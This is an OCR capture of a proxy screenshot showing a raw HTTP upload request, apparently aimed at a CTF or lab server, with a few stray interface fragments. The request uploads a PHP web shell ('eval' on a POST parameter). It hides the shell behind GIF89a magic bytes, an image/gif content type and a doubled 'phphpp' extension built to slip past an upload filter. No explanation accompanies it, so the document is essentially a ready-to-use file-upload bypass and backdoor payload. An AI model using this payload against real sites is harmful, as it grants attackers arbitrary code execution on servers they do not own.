 1 POST / HTTP/1.1
2 Host: 30005
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://139.159.137.178:30005
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryZRts0lzYzwnCrG9r
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http:// :30005/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryZRts0lzYzwnCrG9r
16 Content-Disposition : form-data ; name="file"; filename ="123.phphpp "
17 Content-Type : image/gif
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryZRts0lzYzwnCrG9r
24 Content-Disposition : form-data ; name="submit "
25
26 Upload
27 ------WebKitFormBoundaryZRts0lzYzwnCrG9r--
28
Search
0 matche